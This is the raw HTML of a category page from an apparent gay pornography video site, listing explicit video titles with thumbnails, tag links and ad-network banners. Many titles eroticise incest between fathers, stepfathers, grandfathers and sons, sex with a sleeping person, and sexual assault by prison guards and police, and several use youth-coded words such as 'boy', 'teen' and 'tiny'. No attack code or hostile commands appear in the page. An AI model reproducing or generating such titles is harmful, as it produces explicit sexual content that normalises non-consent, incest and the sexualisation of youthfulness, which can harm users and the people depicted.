

--- FILE ---
content_type: text/html
request_url: https://gaydaddyporn.org/en/category/4347592709/Oral/popular/1/
body_size: 5883
content:
 
<!DOCTYPE html>
<html lang="en">
    <head>
        <meta charset="UTF-8"/>
        <base target="_blank">
        <meta content="origin" name="referrer">
        <title>Gay Daddy Porn - Explore the hottest Oral porn featuring muscular gay dad bods!</title>
        <meta name="description" content="Explore hot scenes of gay Oral porn featuring horny daddies! Satisfy your desires now!" />
        <link rel="alternate" hreflang="en" href="/en/category/4347592709/Oral/popular/1/" />
 
        <link rel="canonical" href="https://gaydaddyporn.org/en/category/4347592709/Oral/popular/1/"  />
        <link href="/assets/css/styles.css" rel="stylesheet">
		<link type="image/png" sizes="32x32" rel="icon" href="/favicon.png">		
        <meta name="viewport" content="width=device-width, initial-scale=1.0">
        <meta name="apple-touch-fullscreen" content="YES">
    </head>
    <body>
 <script src="/js/HO41wZ4AQt4Cxs4A.js" type="text/javascript"></script>    
        <!-- Site Header START -->
        <header class="site-header">
            <div class="content">  
            
            
                <!-- Logotype START -->
                <a class="logotype" href="/" target="_self">
                    Gay<span>Daddy</span>Porn <!-- Logotype Text. Use <span> for highlight some word. -->
                </a>
                <!-- Logotype END -->

                
                
                <button class="menu-btn"></button><!-- Header Menu Open Button -->
                
                
                
                <!-- Header Menu START -->
                <nav>
                    <ul>
                        
                        <!-- Menu Link START -->
                        <li>
                            <a href="/" target="_self">Home</a>
                        </li>
                        <!-- Menu Link END -->                                              
                         <!-- Menu Link START -->
                        <li>
                            <a href="/en/category/4347592709/Oral/popular/1/" target="_self">Most Viewed</a>
                        </li>
                        <!-- Menu Link END -->
                        
                        
                        <!-- Menu Link START -->
                        <li>
                            <a href="/en/category/4347592709/Oral/latest/1/" target="_self">Last Added</a>
                        </li>
                        <!-- Menu Link END --> 
						
                        <!-- Menu Link START -->
                        <li>
                            <a href="https://livesexhookers.com/">Live Sex</a>
                        </li>
                        <!-- Menu Link END -->
                        
                        
                        <!-- Menu Link START -->
                        <li>
                            <a href="https://pornsites.love/">Porn Sites</a>
                        </li>
                        <!-- Menu Link END -->
                        
                        
                    </ul>
                </nav>
                <!-- Header Menu END -->
                
                
                
                <button class="search-btn"></button><!-- Header Search Open Button -->
                
                
                
                <!-- Search START -->
                <div class="search">
                    <form action="/en/search/" target="_self">
                        <div class="search-input">
                            <input type="text" placeholder="Find some videos..." name="search">
                        </div>
                        <button type="submit" title="Find"></button>
                    </form>
                </div>
                <!-- Search END -->
                
                
            </div>    
        </header>
        <!-- Site Header END -->
                
                
                
        <!-- ===================================================== -->
        
                
                
        <!-- Content START -->
        <main class="wrapper">
            <div class="content"> 
                
                
            
                <!-- All Categories Section START -->
                <section>
                    
                    
                    <!-- Section Header START -->
                    <header>
                        <h1>Oral Videos</h1>
                    </header>
                    <!-- Section Header END -->
                    
                    
                    <!-- Thumbnails List START -->
                    <!-- Better to use 20/40/60/80 and e.t.c thumbnails number to have filled last row on all resolutions (Just for Feng-Shui) -->
                    <div class="thumbs-list ">
                        
     
	
                        <article class="thumb">
                            <a href="/en/video/3824942639375016169/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="3514ed10aa3160e9" src="/thumbs/169/3824942639375016169_0.jpg" alt="Step Dad Pimps Out Son" width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Step Dad Pimps Out Son</h3> <!-- Title -->
                            </a>
                            <footer>
                                <span class="on-thumb">8:00</span> <!-- Duration -->
                            </footer>
                        </article>
				
    
	
                        <article class="thumb">
                            <a href="/en/video/3824942640366325533/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="3514ed10e5478f1d" src="/thumbs/533/3824942640366325533_0.jpg" alt="Old man satisfying his mate" width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Old man satisfying his mate</h3> <!-- Title -->
                            </a>
                            <footer>
                                <span class="on-thumb">5:01</span> <!-- Duration -->
                            </footer>
                        </article>
				
    
	
                        <article class="thumb">
                            <a href="/en/video/3824942640487731928/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="3514ed10ec8412d8" src="/thumbs/928/3824942640487731928_0.jpg" alt="Dad Feels up son&#039;s tiny ass!" width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Dad Feels up son&#039;s tiny ass!</h3> <!-- Title -->
                            </a>
                            <footer>
                                <span class="on-thumb">8:02</span> <!-- Duration -->
                            </footer>
                        </article>
				
    
	
                        <article class="thumb">
                            <a href="/en/video/3824942638745992081/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="3514ed1084b33b91" src="/thumbs/81/3824942638745992081_0.jpg" alt="Prison adventures of an adorable young latino" width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Prison adventures of an adorable young latino</h3> <!-- Title -->
                            </a>
                            <footer>
                                <span class="on-thumb">2:00</span> <!-- Duration -->
                            </footer>
                        </article>
				
    
	
                        <article class="thumb">
                            <a href="/en/video/3824942639600354168/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="3514ed10b79fc378" src="/thumbs/168/3824942639600354168_0.jpg" alt="Don&#039;t Be Shy Brother, I Wont Tell Mom and Dad" width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Don&#039;t Be Shy Brother, I Wont Tell Mom and Dad</h3> <!-- Title -->
                            </a>
                            <footer>
                                <span class="on-thumb">8:08</span> <!-- Duration -->
                            </footer>
                        </article>
				
    
	
                        <article class="thumb">
                            <a href="/en/video/3824942639241369609/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="3514ed10a23a1809" src="/thumbs/609/3824942639241369609_0.jpg" alt="Twink Stepson Over Sleeps And Gets Fucked By Stepdad" width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Twink Stepson Over Sleeps And Gets Fucked By Stepdad</h3> <!-- Title -->
                            </a>
                            <footer>
                                <span class="on-thumb">8:01</span> <!-- Duration -->
                            </footer>
                        </article>
				
    
	
                        <article class="thumb">
                            <a href="/en/video/3824942638150706437/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="3514ed106137e505" src="/thumbs/437/3824942638150706437_0.jpg" alt="Father Catches Son Smoking And Gets Fucked" width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Father Catches Son Smoking And Gets Fucked</h3> <!-- Title -->
                            </a>
                            <footer>
                                <span class="on-thumb">8:01</span> <!-- Duration -->
                            </footer>
                        </article>
				
    
	
                        <article class="thumb">
                            <a href="/en/video/3824942639555485861/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="3514ed10b4f320a5" src="/thumbs/861/3824942639555485861_0.jpg" alt="DAD teaches SON a lesson" width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>DAD teaches SON a lesson</h3> <!-- Title -->
                            </a>
                            <footer>
                                <span class="on-thumb">8:02</span> <!-- Duration -->
                            </footer>
                        </article>
				
    
	
                        <article class="thumb">
                            <a href="/en/video/2705852732406182835/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="258d1eb9519733b3" src="/thumbs/835/2705852732406182835_0.jpg" alt="Fit Daddy Fucks CD Sissy Pussy with Ass-to-Mouth Oral" width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Fit Daddy Fucks CD Sissy Pussy with Ass-to-Mouth Oral</h3> <!-- Title -->
                            </a>
                            <footer>
                                <span class="on-thumb">8:46</span> <!-- Duration -->
                            </footer>
                        </article>
				
    
	
                        <article class="thumb">
                            <a href="/en/video/17355391815343586524/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="f0dabce73b46bcdc" src="/thumbs/524/17355391815343586524_0.jpg" alt="Mature step dad and trade oral in the office- GayFamSex.com" width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Mature step dad and trade oral in the office- GayFamSex.com</h3> <!-- Title -->
                            </a>
                            <footer>
                                <span class="on-thumb">6:55</span> <!-- Duration -->
                            </footer>
                        </article>
				
    
	
                        <article class="thumb">
                            <a href="/en/video/3824942640013582052/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="3514ed10d0411ee4" src="/thumbs/52/3824942640013582052_0.jpg" alt="I Can Give You A Ride, Son" width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>I Can Give You A Ride, Son</h3> <!-- Title -->
                            </a>
                            <footer>
                                <span class="on-thumb">8:02</span> <!-- Duration -->
                            </footer>
                        </article>
				
    
	
                        <article class="thumb">
                            <a href="/en/video/3824942637051759827/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="3514ed101fb74cd3" src="/thumbs/827/3824942637051759827_0.jpg" alt="Mature daddy polar bear and grandson on bed" width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Mature daddy polar bear and grandson on bed</h3> <!-- Title -->
                            </a>
                            <footer>
                                <span class="on-thumb">3:30</span> <!-- Duration -->
                            </footer>
                        </article>
				
    
	
                        <article class="thumb">
                            <a href="/en/video/3824942638917737596/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="3514ed108eefdc7c" src="/thumbs/596/3824942638917737596_0.jpg" alt="Mormon Twink Rough Fucked By Weird Guy" width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Mormon Twink Rough Fucked By Weird Guy</h3> <!-- Title -->
                            </a>
                            <footer>
                                <span class="on-thumb">8:00</span> <!-- Duration -->
                            </footer>
                        </article>
				
    
	
                        <article class="thumb">
                            <a href="/en/video/3824942639598470341/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="3514ed10b78304c5" src="/thumbs/341/3824942639598470341_0.jpg" alt="Teen convict drills tough gay officer in the ass" width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Teen convict drills tough gay officer in the ass</h3> <!-- Title -->
                            </a>
                            <footer>
                                <span class="on-thumb">2:00</span> <!-- Duration -->
                            </footer>
                        </article>
				
    
	
                        <article class="thumb">
                            <a href="/en/video/3824942640748270162/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="3514ed10fc0b9252" src="/thumbs/162/3824942640748270162_0.jpg" alt="Father And Twink Son Morning Dick" width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Father And Twink Son Morning Dick</h3> <!-- Title -->
                            </a>
                            <footer>
                                <span class="on-thumb">8:00</span> <!-- Duration -->
                            </footer>
                        </article>
				
    
	
                        <article class="thumb">
                            <a href="/en/video/3824942639941978086/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="3514ed10cbfc87e6" src="/thumbs/86/3824942639941978086_0.jpg" alt="Nostalgia Sex With Stepdaddy" width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Nostalgia Sex With Stepdaddy</h3> <!-- Title -->
                            </a>
                            <footer>
                                <span class="on-thumb">8:02</span> <!-- Duration -->
                            </footer>
                        </article>
				
    
	
                        <article class="thumb">
                            <a href="/en/video/3824942640280187671/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="3514ed10e0253317" src="/thumbs/671/3824942640280187671_0.jpg" alt="Chubby Delivery Bear" width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Chubby Delivery Bear</h3> <!-- Title -->
                            </a>
                            <footer>
                                <span class="on-thumb">1:13</span> <!-- Duration -->
                            </footer>
                        </article>
				
    
	
                        <article class="thumb">
                            <a href="/en/video/3824942640618891391/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="3514ed10f455687f" src="/thumbs/391/3824942640618891391_0.jpg" alt="Grandpa has sex with grandson when grandma is out" width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Grandpa has sex with grandson when grandma is out</h3> <!-- Title -->
                            </a>
                            <footer>
                                <span class="on-thumb">5:07</span> <!-- Duration -->
                            </footer>
                        </article>
				
    
	
                        <article class="thumb">
                            <a href="/en/video/3824942636872810777/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="3514ed10150cc119" src="/thumbs/777/3824942636872810777_0.jpg" alt="Family Gay Threesome - 2 Brothers 1 Stepdad" width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Family Gay Threesome - 2 Brothers 1 Stepdad</h3> <!-- Title -->
                            </a>
                            <footer>
                                <span class="on-thumb">8:02</span> <!-- Duration -->
                            </footer>
                        </article>
				
    
	
                        <article class="thumb">
                            <a href="/en/video/2705852732790194886/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="258d1eb9687ac2c6" src="/thumbs/886/2705852732790194886_0.jpg" alt="Old daddy cum in my mouth and swallow . Oral Creampie" width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Old daddy cum in my mouth and swallow . Oral Creampie</h3> <!-- Title -->
                            </a>
                            <footer>
                                <span class="on-thumb">8:07</span> <!-- Duration -->
                            </footer>
                        </article>
				
    
	
                        <article class="thumb">
                            <a href="/en/video/3824942639707756010/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="3514ed10be0695ea" src="/thumbs/10/3824942639707756010_0.jpg" alt="Street thief caught and fucked by a gay policeman" width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Street thief caught and fucked by a gay policeman</h3> <!-- Title -->
                            </a>
                            <footer>
                                <span class="on-thumb">2:00</span> <!-- Duration -->
                            </footer>
                        </article>
				
    
	
                        <article class="thumb">
                            <a href="/en/video/3824942637834902016/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="3514ed104e651a00" src="/thumbs/16/3824942637834902016_0.jpg" alt="Dad And Son Watch Dirty Videosarsonly 3 part4" width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Dad And Son Watch Dirty Videosarsonly 3 part4</h3> <!-- Title -->
                            </a>
                            <footer>
                                <span class="on-thumb">2:20</span> <!-- Duration -->
                            </footer>
                        </article>
				
    
	
                        <article class="thumb">
                            <a href="/en/video/3824942639138449517/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="3514ed109c17a86d" src="/thumbs/517/3824942639138449517_1.jpg" alt="Big Bellies Big Loads" width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Big Bellies Big Loads</h3> <!-- Title -->
                            </a>
                            <footer>
                                <span class="on-thumb">1:02</span> <!-- Duration -->
                            </footer>
                        </article>
				
    
	
                        <article class="thumb">
                            <a href="/en/video/14820833383969721951/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="cdae2d7046c40e5f" src="/thumbs/951/14820833383969721951_0.jpg" alt="Deep throat face fuck oral fantasy & cum shower by A55B4Nd1T" width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Deep throat face fuck oral fantasy & cum shower by A55B4Nd1T</h3> <!-- Title -->
                            </a>
                            <footer>
                                <span class="on-thumb">25:35</span> <!-- Duration -->
                            </footer>
                        </article>
				
    
	
                        <article class="thumb">
                            <a href="/en/video/3824942639973086613/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="3514ed10cdd73595" src="/thumbs/613/3824942639973086613_0.jpg" alt="Hard sexual punishment for attempted prison break" width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Hard sexual punishment for attempted prison break</h3> <!-- Title -->
                            </a>
                            <footer>
                                <span class="on-thumb">2:01</span> <!-- Duration -->
                            </footer>
                        </article>
				
    
	
                        <article class="thumb">
                            <a href="/en/video/3824942638031432880/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="3514ed105a1becb0" src="/thumbs/880/3824942638031432880_0.jpg" alt="Silver Daddy Hairy Bear Grandpa with Dentures Sucking a Big Cock" width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Silver Daddy Hairy Bear Grandpa with Dentures Sucking a Big Cock</h3> <!-- Title -->
                            </a>
                            <footer>
                                <span class="on-thumb">1:48</span> <!-- Duration -->
                            </footer>
                        </article>
				
    
	
                        <article class="thumb">
                            <a href="/en/video/3824942640275379557/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="3514ed10dfdbd565" src="/thumbs/557/3824942640275379557_0.jpg" alt="My Happy Valentine, DAD SON" width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>My Happy Valentine, DAD SON</h3> <!-- Title -->
                            </a>
                            <footer>
                                <span class="on-thumb">8:02</span> <!-- Duration -->
                            </footer>
                        </article>
				
    
	
                        <article class="thumb">
                            <a href="/en/video/3824942637850197513/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="3514ed104f4e7e09" src="/thumbs/513/3824942637850197513_0.jpg" alt="Horny Twink Step Son Blowjob For Step Dad" width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Horny Twink Step Son Blowjob For Step Dad</h3> <!-- Title -->
                            </a>
                            <footer>
                                <span class="on-thumb">8:01</span> <!-- Duration -->
                            </footer>
                        </article>
				
    
	
                        <article class="thumb">
                            <a href="/en/video/2705852731631524857/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="258d1eb9236adbf9" src="/thumbs/857/2705852731631524857_0.jpg" alt="QUALITY ORAL INSTRUCTIONAL VIDEO" width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>QUALITY ORAL INSTRUCTIONAL VIDEO</h3> <!-- Title -->
                            </a>
                            <footer>
                                <span class="on-thumb">2:07</span> <!-- Duration -->
                            </footer>
                        </article>
				
    
	
                        <article class="thumb">
                            <a href="/en/video/3824942637534830405/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="3514ed103c825f45" src="/thumbs/405/3824942637534830405_0.jpg" alt="Bareback Marathon 2" width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Bareback Marathon 2</h3> <!-- Title -->
                            </a>
                            <footer>
                                <span class="on-thumb">14:58</span> <!-- Duration -->
                            </footer>
                        </article>
				
    
	
                        <article class="thumb">
                            <a href="/en/video/3824942637150108620/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="3514ed102593fbcc" src="/thumbs/620/3824942637150108620_0.jpg" alt="Father Teaches His Boys How To Have Fun With Cocks" width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Father Teaches His Boys How To Have Fun With Cocks</h3> <!-- Title -->
                            </a>
                            <footer>
                                <span class="on-thumb">8:02</span> <!-- Duration -->
                            </footer>
                        </article>
				
    
	
                        <article class="thumb">
                            <a href="/en/video/3824942639098435710/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="3514ed1099b5187e" src="/thumbs/710/3824942639098435710_0.jpg" alt="Gay Dad Go Naughtyarsonly 2 part3" width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Gay Dad Go Naughtyarsonly 2 part3</h3> <!-- Title -->
                            </a>
                            <footer>
                                <span class="on-thumb">5:00</span> <!-- Duration -->
                            </footer>
                        </article>
				
    
	
                        <article class="thumb">
                            <a href="/en/video/3824942636766277791/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="3514ed100eb3309f" src="/thumbs/791/3824942636766277791_0.jpg" alt="Sweet curly boy attacked by horny gay prison guard" width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Sweet curly boy attacked by horny gay prison guard</h3> <!-- Title -->
                            </a>
                            <footer>
                                <span class="on-thumb">2:00</span> <!-- Duration -->
                            </footer>
                        </article>
				
    
	
                        <article class="thumb">
                            <a href="/en/video/3824942636826485676/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="3514ed101249e3ac" src="/thumbs/676/3824942636826485676_0.jpg" alt="Thorough Inspection Of His Sons Mouth With His Dick" width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Thorough Inspection Of His Sons Mouth With His Dick</h3> <!-- Title -->
                            </a>
                            <footer>
                                <span class="on-thumb">8:02</span> <!-- Duration -->
                            </footer>
                        </article>
				
    
	
                        <article class="thumb">
                            <a href="/en/video/3824942640135535840/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="3514ed10d785fce0" src="/thumbs/840/3824942640135535840_0.jpg" alt="Son Caught Creeping On Dad Jerking Off" width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Son Caught Creeping On Dad Jerking Off</h3> <!-- Title -->
                            </a>
                            <footer>
                                <span class="on-thumb">8:02</span> <!-- Duration -->
                            </footer>
                        </article>
				
    
	
                        <article class="thumb">
                            <a href="/en/video/3824942638246765592/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="3514ed1066f1a418" src="/thumbs/592/3824942638246765592_0.jpg" alt="Dad feels his sleeping son" width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Dad feels his sleeping son</h3> <!-- Title -->
                            </a>
                            <footer>
                                <span class="on-thumb">8:02</span> <!-- Duration -->
                            </footer>
                        </article>
				
                 
                        
                            
                    </div>
                    <!-- Thumbnails List END -->
                     <nav class="nav">
                        <ul class="pages">
                            
                            <!-- Next Page link -->

                            
                            
                        </ul>
                    </nav>                   
                    
                    
                </section>
                <!-- All Categories Section END -->
                
                
                
                <!-- ===================================================== -->
                
                
                
                <!-- Banners Spots START -->
                <aside>
                    
                    
                    <!-- Single Banner START -->
                    <div class="as-spot">
                        <a href="https://camjke.com/men" target="_blank"><img src="/videojscss/camjke/camjke_gay.png" width="300" height="250" border="0" alt="camjke.com - daddies gays live sex cams"></a>
                    </div>
                    <!-- Single Banner END -->
                    
                    
                    <!-- Single Banner START -->
                    <div class="as-spot as-spot-2"> <!-- Additional class="as-spot-2" - for display 2-th banner only if user screen has enough width -->
                        <script async src="//go.showmeyouradsnow.com/CGkf7.js"></script>
<iframe class="na" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/457703?p=1&s1=%subid1%&kw="></iframe>

                    </div>
                    <!-- Single Banner END -->
                    
                    
                    <!-- Single Banner START -->
                    <div class="as-spot as-spot-3"> <!-- Additional class="as-spot-3" - for display 3-th banner only if user screen has enough width -->
                        <script async src="//go.showmeyouradsnow.com/Cafb7.js"></script>
<iframe class="na" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/457704?p=1&s1=%subid1%&kw="></iframe>

                    </div>
                    <!-- Single Banner END -->
                    
                    
                    <!-- Single Banner START -->
                    <div class="as-spot as-spot-4"> <!-- Additional class="as-spot-4" - for display 4-th banner only if user screen has enough width -->
                        <script async src="//go.showmeyouradsnow.com/quVy7.js"></script>
<iframe class="na" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/457705?p=1&s1=%subid1%&kw="></iframe>

                    </div>
                    <!-- Single Banner END -->
                    
                    
                    <!-- Single Banner START -->
                    <div class="as-spot as-spot-5"> <!-- Additional class="as-spot-5" - for display 5-th banner only if user screen has enough width -->
                        <script async src="//go.showmeyouradsnow.com/quVy7.js"></script>
<iframe class="na" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/457705?p=1&s1=%subid1%&kw="></iframe>

                    </div>
                    <!-- Single Banner END -->
                    
                    
                </aside>
                <!-- Banners Spots END -->
                
                
                
                
                <!-- Partners Section START -->
                <section>
                    
                    
                    <header>
                        <h2>All Gay Daddy Porn Tags</h2>
                    </header>
                    
                    
                    <!-- Partners List START -->
                    <!-- Better to use 12/24/36/48 and e.t.c list number to have filled last row on all resolutions (Just for Feng-Shui) -->
                    <ul class="partners">
                        
       
<li><a href="/en/category/4339466245/Amateur/popular/1/" target="_self">Amateur</a></li>
       
<li><a href="/en/category/4339531781/American/popular/1/" target="_self">American</a></li>
       
<li><a href="/en/category/4339597317/Anal/popular/1/" target="_self">Anal</a></li>
       
<li><a href="/en/category/4339990533/Army/popular/1/" target="_self">Army</a></li>
       
<li><a href="/en/category/4340056069/Asian/popular/1/" target="_self">Asian</a></li>
       
<li><a href="/en/category/4340121605/Ass/popular/1/" target="_self">Ass</a></li>
       
<li><a href="/en/category/4340187141/Asslick/popular/1/" target="_self">Asslick</a></li>
       
<li><a href="/en/category/4340711429/BDSM/popular/1/" target="_self">BDSM</a></li>
       
<li><a href="/en/category/4340449285/Bar/popular/1/" target="_self">Bar</a></li>
       
